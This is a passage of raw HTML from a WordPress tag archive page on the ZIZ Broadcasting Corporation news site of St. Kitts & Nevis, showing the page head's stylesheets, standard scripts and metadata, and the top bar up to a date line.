

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizonline.com/tag/small-corner-bar-domino-club/
body_size: 19995
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-CA"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-CA"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-CA"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://zizonline.com/xmlrpc.php"/>

		<title>Small Corner Bar Domino Club &#8211; ZIZ Broadcasting Corporation</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_ca"/>
<meta property="og:site_name" content="ZIZ Broadcasting Corporation"/>
<meta property="og:url" content="https://zizonline.com/tag/small-corner-bar-domino-club/"/>
<meta property="og:title" content="Archives"/>
<meta property="og:description" content="National Broadcasting Corporation of St. Kitts &amp; Nevis"/>
<meta property="og:type" content="website"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://zizonline.com/tag/small-corner-bar-domino-club/"/>
<meta name="twitter:title" content="Archives"/>
<meta name="twitter:description" content="National Broadcasting Corporation of St. Kitts &amp; Nevis"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Feed" href="https://zizonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Comments Feed" href="https://zizonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Small Corner Bar Domino Club Tag Feed" href="https://zizonline.com/tag/small-corner-bar-domino-club/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zizonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- zizonline.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><!--noptimize--><script id="zizon-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link data-minify="1" rel='stylesheet' id='vc_extensions_cq_notify_admin-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/vc-extensions-mp/css/admin_icon.css?ver=1761559449' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zizonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='unslider-css-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slider-css-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-theme-1-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-live-events-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/production/live-events.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-custom-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/custom-1.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-fontello-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/font/fontello/css/dale-fontello.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='publisher-child-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/themes/ziz/style.css?ver=1761559449' type='text/css' media='all' />

<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.3.2" id="unslider-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1761559449" id="unslider-move-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1761559449" id="unslider-swipe-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449" id="iphorm-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.52.4" id="advanced-ads-advanced-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://zizonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zizonline.com/wp-json/wp/v2/tags/1215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
			<link rel="amphtml" href="https://zizonline.com/amp/tag/small-corner-bar-domino-club/"/>
			<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
    },
    "url": "https://zizonline.com/",
    "name": "ZIZ Broadcasting Corporation",
    "description": "National Broadcasting Corporation of St. Kitts &amp; Nevis"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "ZIZ Broadcasting Corporation",
    "alternateName": "National Broadcasting Corporation of St. Kitts &amp; Nevis",
    "url": "https://zizonline.com/"
}</script>
<link rel='stylesheet' id='better-playlist' href='https://zizonline.com/wp-content/plugins/better-playlist/css/better-playlist.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bs-icons' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/bs-icons.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://zizonline.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='better-weather' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-weather/css/bw-style.min.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1761559449' type='text/css' media='all' />

<link rel='stylesheet' id='better-reviews' href='https://zizonline.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://zizonline.com/wp-content/themes/ziz-main/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://zizonline.com/wp-content/themes/ziz-main/style-7.5.3.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.5.3-1764623824' href='https://zizonline.com/wp-content/cache/min/1/wp-content/bs-booster-cache/3c75c162817e99a11dc72799f18ffea5.css?ver=1764623825' type='text/css' media='all' />
<link rel="icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" />
<meta name="msapplication-TileImage" content="https://zizonline.com/wp-content/uploads/2016/11/fav.png" />

<!-- BetterFramework Head Inline CSS -->
<style>
.zizon-adlabel{
    text-align: center;
    text-transform: uppercase;
    color: #9f9f9f;
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive tag tag-small-corner-bar-domino-club tag-1215 active-light-box ltr close-rh page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky active-ajax-search  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a aa-prefix-zizon-" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/zizonline" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/UCMM3pFsfN2CYHpUa-xMbKQg" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/zizonline" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item linkedin"><a href = "https://www.linkedin.com/company/40917934" target = "_blank" > <i class="item-icon bsfi-linkedin" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/zbconline" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Friday, January 16, 2026</span>
					</li>
